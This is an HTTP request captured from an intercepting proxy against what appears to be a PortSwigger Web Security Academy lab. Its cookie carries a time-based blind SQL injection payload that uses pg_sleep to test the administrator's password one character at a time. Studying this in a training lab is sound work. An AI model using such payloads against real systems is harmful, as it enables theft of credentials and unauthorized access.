 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0aa100ed04832e02817c438800da0056.web-security-academy.net
3 Cookie: TrackingId=test'%3b select case when(username='administrator' and substring(password,1,1)='m') then pg_sleep(5) else pg_sleep(0) end from users-- -; s
Likdyr1YeNj01gP3QJCEYLboh2e6q4GM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19
Search
Response